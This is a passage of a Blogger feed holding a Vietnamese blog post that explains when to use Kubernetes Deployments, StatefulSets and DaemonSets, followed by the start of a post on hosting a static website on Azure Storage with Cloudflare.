hơn. Pod trong Deployment có tính chất tạm thời và dữ liệu sẽ bị mất nếu Pod bị xóa hoặc di chuyển. StatefulSet cung cấp khả năng quản lý dữ liệu riêng biệt trên mỗi Pod, giúp lưu trữ trạng thái ổn định.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ESử dụng Persistent Volume (PV)\u003C\/b\u003E: Một số ứng dụng không lưu trạng thái vẫn cần lưu dữ liệu tạm thời. Gắn Persistent Volume vào Deployment có thể là một cách, nhưng các Pod sẽ dùng chung Volume, dẫn đến dữ liệu giống nhau. Với ứng dụng yêu cầu lưu dữ liệu riêng biệt cho từng Pod, StatefulSet hoặc các chiến lược lưu trữ khác sẽ thích hợp hơn.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EYêu cầu triển khai một Pod duy nhất trên mỗi node\u003C\/b\u003E: Nếu chỉ cần chạy một Pod trên mỗi node trong cluster, sử dụng Pod hoặc DaemonSet thay vì Deployment sẽ phù hợp hơn. DaemonSet đảm bảo mỗi node đều chạy một Pod của ứng dụng, trong khi Deployment lại không hỗ trợ cơ chế này.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1RJkl59TuZKkfAzwrtQZ_nOTKCOG5XLf42vZ0hlQY7JoIpfrxNBuT63Cchct5kSFhjXAkpdznzJ69JBwoTpSUyRR3SGk4B4peQjRN5K-L9edUMa_xb5TMR6bZCz2I82gzj6AfJEbL0sdAm45pQElDHmUK0QAoAIyDQXq_NoTKbwfeXIv1-AzXN0kCvEY\/s1400\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1RJkl59TuZKkfAzwrtQZ_nOTKCOG5XLf42vZ0hlQY7JoIpfrxNBuT63Cchct5kSFhjXAkpdznzJ69JBwoTpSUyRR3SGk4B4peQjRN5K-L9edUMa_xb5TMR6bZCz2I82gzj6AfJEbL0sdAm45pQElDHmUK0QAoAIyDQXq_NoTKbwfeXIv1-AzXN0kCvEY\/w640-h302\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch4\u003ECách thức hoạt động của Deployment khi triển khai ứng dụng\u003C\/h4\u003E\u003Cp\u003EKhi triển khai một ứng dụng qua Deployment, Kubernetes sử dụng \u003Cb\u003EService\u003C\/b\u003E để tạo cơ chế cân bằng tải (load balancing), điều phối lưu lượng truy cập đến các Pod. Các Pod này được cấu hình thông qua biến môi trường và ConfigMaps, giúp chúng dễ dàng kết nối với cơ sở dữ liệu và hoạt động nhất quán. Nếu có yêu cầu tăng số lượng bản sao ứng dụng, Kubernetes sẽ tự động tạo thêm Pod với cùng cấu hình ban đầu, giúp hệ thống hoạt động liên tục mà không cần phải tái cấu hình thủ công.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EStatefulSets: Quản lý các Ứng dụng Có Trạng thái\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EStatefulSet\u003C\/b\u003E là một loại Controller đặc biệt được thiết kế để quản lý các ứng dụng có trạng thái (stateful applications), giúp triển khai và duy trì các Pod với một danh tính và thứ tự nhất định. Khác với Deployment vốn tạo các Pod không có thứ tự cố định và không cần lưu trữ dữ liệu cục bộ, StatefulSet đảm bảo rằng mỗi Pod có một danh tính độc nhất và lưu trữ dữ liệu của nó một cách ổn định thông qua PersistentVolume (PV).\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_X0E4J6WYqOXv7W7Q38c84VhWFFNry2j5pECgjiQC_DbNMqUpAzbARrR2v68KRy67Zo3xXKwlRB7LscDq4Iqdgkwfs5OKl2Rn07DqSa2cJDBdqqOqi0hLEm4omHN9dSQlEnSzwbFfCqWN52SJT1xeIAuiOLHI4Sb4xqF6Y57rG-P-zXBILzk33dNgns\/s554\/5.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"554\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_X0E4J6WYqOXv7W7Q38c84VhWFFNry2j5pECgjiQC_DbNMqUpAzbARrR2v68KRy67Zo3xXKwlRB7LscDq4Iqdgkwfs5OKl2Rn07DqSa2cJDBdqqOqi0hLEm4omHN9dSQlEnSzwbFfCqWN52SJT1xeIAuiOLHI4Sb4xqF6Y57rG-P-zXBILzk33dNgns\/w640-h326\/5.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EStatefulSet không tạo ReplicaSet như Deployment mà thay vào đó, nó tự quản lý các Pod với tên duy nhất. Mỗi Pod sẽ được gán một tên theo cấu trúc \u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;tên-statefulset\u0026gt;-\u0026lt;index\u0026gt;\u003C\/span\u003E, với \u003Cspan style=\"color: #2b00fe;\"\u003Eindex\u003C\/span\u003E tăng dần, chẳng hạn như \u003Cspan style=\"color: #2b00fe;\"\u003Edatabase-0, database-1, database-2,... \u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDanh tính cố định này giúp StatefulSet đảm bảo rằng mỗi Pod có thể được tạo lại mà không mất đi dữ liệu hoặc gây ra sự thay đổi không mong muốn.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3GwZvcgA-zMOkvDP6PZb8-oBtKEnM4SNMuQMRhS7MFx5-O4HWsELE7gCsx_JJTRL-EA4g1KiV_obRFcsxxP_rwzsn9XE-zt-v9aj1Kvq9V_iV1QbCnBuaLCNfr_oUAD6VFtDmRsRgkqbX7-tyCe5vOdJJQCXX8az1LECACSCZR1g6pHIrfa92uXROkk\/s825\/7.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"166\" data-original-width=\"825\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3GwZvcgA-zMOkvDP6PZb8-oBtKEnM4SNMuQMRhS7MFx5-O4HWsELE7gCsx_JJTRL-EA4g1KiV_obRFcsxxP_rwzsn9XE-zt-v9aj1Kvq9V_iV1QbCnBuaLCNfr_oUAD6VFtDmRsRgkqbX7-tyCe5vOdJJQCXX8az1LECACSCZR1g6pHIrfa92uXROkk\/w640-h128\/7.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003ETại sao nên dùng StatefulSet?\u003C\/h4\u003E\u003Cp\u003EStatefulSet được thiết kế cho các trường hợp mà thứ tự khởi tạo, danh tính độc nhất của Pod và lưu trữ dữ liệu là rất quan trọng. Điều này bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECác dịch vụ dữ liệu\u003C\/b\u003E: Ứng dụng như cơ sở dữ liệu quan hệ (MySQL, PostgreSQL), cơ sở dữ liệu NoSQL (Cassandra), hoặc các hệ thống lưu trữ key-value như Redis, thường yêu cầu mỗi Pod có dữ liệu riêng biệt, được lưu trữ an toàn và được truy cập theo một thứ tự cụ thể.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EHệ thống đồng thuận (consensus) và bầu chọn leader\u003C\/b\u003E: Các ứng dụng clustering hoặc yêu cầu chọn leader như Kafka, Hadoop cần đảm bảo rằng các Pod được triển khai theo thứ tự nhất định để duy trì cấu trúc và toàn vẹn dữ liệu của hệ thống.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng yêu cầu triển khai tuần tự\u003C\/b\u003E: Với StatefulSet, các Pod được tạo và xóa lần lượt theo thứ tự, giúp quản lý dễ dàng hơn cho những ứng dụng yêu cầu triển khai tuần tự, như các hệ thống phân tán có tính phụ thuộc lẫn nhau.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003ECách thức hoạt động của StatefulSet\u003C\/h4\u003E\u003Cp\u003EMỗi Pod trong StatefulSet được gắn với một \u003Cb\u003EPersistentVolume riêng biệt\u003C\/b\u003E thông qua Persistent Volume Claim (PVC), đảm bảo rằng dữ liệu của nó không bị mất ngay cả khi Pod gặp sự cố. Kubernetes sẽ gán các Pod của StatefulSet vào các volume cố định, và nếu một Pod được xóa hoặc gặp sự cố, Kubernetes sẽ tạo lại Pod với cùng danh tính và volume ban đầu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTwQwilXqF0PI-QlBg4wPPlbDXdYd7nCJC7Vl7VTibk1UCaM9PqPkBZUJSy4CaljK0pe9t6TlxkB7HVeg1ZjkiLW8xv-AQXSvQ6XbJrhxJVWuRbMUBVxuok1B96Nup5tTZ-EDi_h0ttVBQnblbMGIkg7IVnGSf988rIP391Gsrv1uo_kWOClnfYlMi1M\/s773\/8.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"773\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTwQwilXqF0PI-QlBg4wPPlbDXdYd7nCJC7Vl7VTibk1UCaM9PqPkBZUJSy4CaljK0pe9t6TlxkB7HVeg1ZjkiLW8xv-AQXSvQ6XbJrhxJVWuRbMUBVxuok1B96Nup5tTZ-EDi_h0ttVBQnblbMGIkg7IVnGSf988rIP391Gsrv1uo_kWOClnfYlMi1M\/w640-h554\/8.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMột ví dụ điển hình là khi bạn triển khai một cụm cơ sở dữ liệu. StatefulSet sẽ đảm bảo rằng mỗi Pod có một bộ dữ liệu riêng và được gán vào cùng PersistentVolume mỗi khi nó được khởi động lại. Nhờ đó, dữ liệu của từng Pod vẫn an toàn và sẵn sàng cho hệ thống dù Pod có bị khởi tạo lại.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1400\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h302\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi nào không nên sử dụng StatefulSet?\u003C\/h4\u003E\u003Cp\u003EStatefulSet không phải lúc nào cũng là giải pháp phù hợp. Một số trường hợp mà StatefulSet không được khuyến nghị bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng không trạng thái (stateless)\u003C\/b\u003E: Nếu ứng dụng của bạn không yêu cầu lưu trữ cục bộ hoặc thứ tự triển khai, bạn nên sử dụng Deployment thay vì StatefulSet. Deployment đơn giản hơn và cho phép triển khai song song, nhanh chóng, phù hợp với các ứng dụng không yêu cầu lưu trữ dữ liệu giữa các Pod.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EKhông cần danh tính cố định\u003C\/b\u003E: Nếu không yêu cầu danh tính cố định hoặc dữ liệu không cần được lưu trữ lâu dài, StatefulSet là một sự phức tạp không cần thiết.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECần triển khai song song\u003C\/b\u003E: StatefulSet triển khai các Pod theo tuần tự, làm giảm khả năng triển khai song song nhanh chóng so với các Controller khác như Deployment. Nếu ứng dụng của bạn đòi hỏi tính đồng thời và khả năng mở rộng nhanh, hãy cân nhắc dùng Deployment hoặc một giải pháp không trạng thái khác.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003EKết luận\u003C\/h4\u003E\u003Cp\u003EStatefulSet là lựa chọn mạnh mẽ và tối ưu cho các ứng dụng cần danh tính cố định, thứ tự khởi tạo cụ thể và khả năng lưu trữ dữ liệu riêng biệt. Tuy nhiên, nếu không có các yêu cầu này, việc chọn StatefulSet có thể gây ra sự phức tạp không cần thiết cho hệ thống. Cân nhắc kỹ loại ứng dụng và nhu cầu lưu trữ trước khi quyết định sử dụng StatefulSet để tối ưu hóa quản lý và hiệu suất trên Kubernetes.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDaemonSet: Giải pháp Cho Các Ứng Dụng Cấp Cụm\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EDaemonSet\u003C\/b\u003E là một controller đảm bảo rằng mỗi node trong cluster sẽ có một bản sao của một pod cụ thể. Khi sử dụng DaemonSet, mỗi lần thêm hoặc xóa node, một pod mới sẽ tự động được tạo hoặc gỡ bỏ tương ứng. Điều này đặc biệt hữu ích cho các ứng dụng cần chạy trên mọi node trong cluster để thực hiện các chức năng cấp cụm như giám sát, thu thập log, hoặc quản lý tài nguyên hệ thống.\u003C\/p\u003E\u003Cp\u003EKhông giống như Deployment, DaemonSet không yêu cầu chỉ định số lượng bản sao (replicas). Thay vào đó, số lượng pod sẽ được kiểm soát dựa trên số lượng node hiện tại. Khi một node mới tham gia vào cluster, DaemonSet sẽ tạo ngay một pod trên node đó và ngược lại, nếu node bị xóa, pod tương ứng sẽ bị gỡ bỏ.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwE8YyHNH5kr5Jkqrj12tBaMxQl53tSXXDZKvHONoQ4lZcipfUYLVoD-oNiX5CPekvbi-rjAesZ0trBtFLWXxzay0XBWpUkOmHsw68aO8E_ytsxAvqjEmHPjM3bjszprCjxQBI_gqlxqOrarIaQ2pd6lod15SZvzv1fhITFrJSCnq1VVoEadIIjIf1Yqs\/s788\/10.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"788\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwE8YyHNH5kr5Jkqrj12tBaMxQl53tSXXDZKvHONoQ4lZcipfUYLVoD-oNiX5CPekvbi-rjAesZ0trBtFLWXxzay0XBWpUkOmHsw68aO8E_ytsxAvqjEmHPjM3bjszprCjxQBI_gqlxqOrarIaQ2pd6lod15SZvzv1fhITFrJSCnq1VVoEadIIjIf1Yqs\/w640-h282\/10.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003ECác Trường Hợp Ứng Dụng của DaemonSet\u003C\/h4\u003E\u003Cp\u003EDaemonSet đặc biệt hữu ích khi triển khai các ứng dụng cần có mặt trên toàn bộ hoặc một nhóm node trong cluster. Một số trường hợp tiêu biểu bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EGiám sát và thu thập log\u003C\/b\u003E: Để giám sát tài nguyên hoặc thu thập log từ mỗi node, DaemonSet giúp triển khai các công cụ như \u003Cb\u003EPrometheus Node Exporter\u003C\/b\u003E hoặc \u003Cb\u003EFluentd\u003C\/b\u003E. Nhờ vậy, các pod giám sát và thu thập log này luôn hiện diện trên mọi node, giúp thu thập thông tin đầy đủ từ toàn bộ hệ thống.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EDịch vụ hệ thống cần mặt trên mọi node\u003C\/b\u003E: Một số dịch vụ cấp hệ thống, như \u003Cb\u003Ekube-proxy\u003C\/b\u003E hoặc các dịch vụ điều khiển mạng, cần có mặt trên tất cả các node để đảm bảo tính nhất quán của cluster.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECác công cụ bảo mật và quản lý tài nguyên\u003C\/b\u003E: DaemonSet cũng phù hợp để triển khai các agents bảo mật (như \u003Cb\u003EFalco\u003C\/b\u003E), hoặc các công cụ phân tích và quản lý tài nguyên. Các agents này giám sát tài nguyên, bảo vệ các node và duy trì tính ổn định của hệ thống.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003ECách Triển Khai và Lưu Ý\u003C\/h4\u003E\u003Cp\u003EDaemonSet sẽ triển khai một pod trên mỗi node. Tuy nhiên, trong trường hợp bạn muốn hạn chế DaemonSet chỉ chạy trên một số node cụ thể, Kubernetes cung cấp công cụ \u003Cb\u003EnodeSelector\u003C\/b\u003E. Điều này giúp bạn chỉ định một nhóm node nhất định để chạy DaemonSet thay vì toàn bộ cluster, chẳng hạn như chỉ trên những node có \u003Cspan style=\"color: #2b00fe;\"\u003Etype=monitor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ENgoài ra, để cho phép DaemonSet chạy trên các node có taint (ví dụ: node master), bạn cần chỉ định \u003Cb\u003Etolerations\u003C\/b\u003E trong cấu hình pod. Tolerations cho phép pod có thể chạy trên các node bị đánh dấu hạn chế, đảm bảo triển khai đúng nhu cầu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rwaH2uTiBpKXpT9-nNGpkX9v_pB4NyuQyIggASxXFth_6IJBK3uUXJp0VRj-zdAd3uw7dnzkFK9JA7zjW_M2avBEJj8Pr601f2lPXQk3kEbXDxml3BjcHKXXwyhfOgwOeMXRTLQRhnMvWIu9AHGwv8CUCCIB8jW_gEWhStA4vbXhgDYnBdC1n43leHA\/s825\/11.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"825\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rwaH2uTiBpKXpT9-nNGpkX9v_pB4NyuQyIggASxXFth_6IJBK3uUXJp0VRj-zdAd3uw7dnzkFK9JA7zjW_M2avBEJj8Pr601f2lPXQk3kEbXDxml3BjcHKXXwyhfOgwOeMXRTLQRhnMvWIu9AHGwv8CUCCIB8jW_gEWhStA4vbXhgDYnBdC1n43leHA\/w640-h302\/11.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi Nào Không Nên Sử Dụng DaemonSet?\u003C\/h4\u003E\u003Cp\u003EDaemonSet không phải lúc nào cũng là giải pháp tối ưu, đặc biệt khi:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng không cần chạy trên mỗi node\u003C\/b\u003E: Nếu ứng dụng không yêu cầu sự có mặt trên mọi node, \u003Cb\u003EDeployment\u003C\/b\u003E hoặc \u003Cb\u003EStatefulSet\u003C\/b\u003E có thể là lựa chọn linh hoạt hơn, giúp tiết kiệm tài nguyên và tăng hiệu suất.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng cần mở rộng dựa trên tải\u003C\/b\u003E: DaemonSet không hỗ trợ auto-scaling (mở rộng tự động theo nhu cầu). Nếu ứng dụng yêu cầu số lượng pod thay đổi theo tải, một giải pháp như Deployment sẽ phù hợp hơn.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng có trạng thái phức tạp\u003C\/b\u003E: Các ứng dụng cần lưu trữ dữ liệu cố định và có danh tính pod riêng biệt sẽ phù hợp hơn với StatefulSet, vì DaemonSet không hỗ trợ duy trì trạng thái cho các pod.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003EKết Luận\u003C\/h4\u003E\u003Cp\u003EDaemonSet là công cụ mạnh mẽ trong Kubernetes cho phép đảm bảo các ứng dụng cần thiết có mặt trên mọi node trong cluster. Đây là giải pháp tối ưu cho các ứng dụng giám sát, thu thập log, và các công cụ bảo mật hệ thống. Tuy nhiên, nếu ứng dụng không yêu cầu tính năng này hoặc có nhu cầu mở rộng linh hoạt, bạn nên cân nhắc các lựa chọn khác như Deployment hoặc StatefulSet để đạt hiệu quả tốt nhất.\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7594124930329782083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/11\/deployments-replicaset-statefulsets-daemonset-on-kubernetes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7594124930329782083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7594124930329782083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/11\/deployments-replicaset-statefulsets-daemonset-on-kubernetes.html","title":"Khi nào dùng Deployments, ReplicaSet, StatefulSets hay DaemonSet cho việc phát triển ứng dụng trên Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/s72-w640-h330-c\/mermaid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-1981850744242329096"},"published":{"$t":"2024-08-16T11:03:00.007+07:00"},"updated":{"$t":"2025-04-11T14:24:29.974+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Azure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"}],"title":{"type":"text","$t":"Tạo Static Web trên Storage Account của Azure Portal kết hợp với Cloudflare"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Create static web on Storage Account of Azure Portal combined with Cloudflare\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ECách đây tầm 2 năm bản thân mình còn sử dụng AWS nhưng từ khi chuyển sang công ty mới thì dường như mình đụng chạm khá nhiều về Azure thành ra hôm nay mình mới có bài viết này dành cho mọi người, ở AWS thì chúng ta có S3 và trước đây bản thân mình cũng có một vài bài viết để làm một trang Static Web chứa hình ảnh cũng như kết hợp Cloudflare để thực hiện cho quá trình CDN, còn hôm nay mình sẽ nói về hàng của Azure nhé. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/s946\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"946\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/w640-h336\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EBạn nào có nhu cầu muốn xem lại bài viết S3 và Cloudflare đó thì tại đây nhé:\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.itblognote.com\/2021\/09\/create-server-s3-aws-cdn-cloudflare-to-reduce-costs.html\"\u003ETạo CDN Cloudflare cho S3 AWS để giảm chi phí khi sử dụng\u003C\/a\u003E \u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EPhía Azure thì việc tạo dựng Static Web thật sự khá đơn giản, đầu tiên mình cần tạo một Storage Account trước, điều này là chắc cú rồi, sau đó chúng ta truy cập vào phần Data Management của STA và thực hiện truy cập đến mục Static Website và \u003Cspan style=\"color: #2b00fe;\"\u003EEnable\u003C\/span\u003E nó lên như hình bên dưới\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhJxjFiasFH2_2dbFRdhIzbi8ep_b1sXc4VhBHZPuEyA9L2VUL_tlOyhxgsSs5WRH7KqjtfagGM6enwkSGtlnhCEx3HNkfj2tiMhm9_y0LJreI9rT95RFbDQTaBzKWn5PBbDmOjbTcF_4-A9yXaodB8ZAAmGkRPaRugo_rFSrwk78TtUcBwVf5rSBUuo\/s2282\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1116\" data-original-width=\"2282\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhJxjFiasFH2_2dbFRdhIzbi8ep_b1sXc4VhBHZPuEyA9L2VUL_tlOyhxgsSs5WRH7KqjtfagGM6enwkSGtlnhCEx3HNkfj2tiMhm9_y0LJreI9rT95RFbDQTaBzKWn5PBbDmOjbTcF_4-A9yXaodB8ZAAmGkRPaRugo_rFSrwk78TtUcBwVf5rSBUuo\/w640-h312\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETại đây chúng ta sẽ set index và error mà chúng ta sẽ add vào trong blob $web của STA, sau đó các bạn truy cập đến Container trong phần Data Storage sẽ thấy một blob mới được tạo ra là $web\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiQMZchWW12n3jfx9OOR4I1fRme9nPJ0fauFXW72ctbP2VuYmlZoL__a0ASEY77CxWMHntkj7o_GRj736IabZSiRCD9OpLi-B-sdfI792UwOR87cusBNCunsM7_sz5QPsiuehRVBtkH5ZY_C0l1tPmsPFComKziGdohVSynsG21hTMTaAb5oVPVEPdvg\/s2288\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 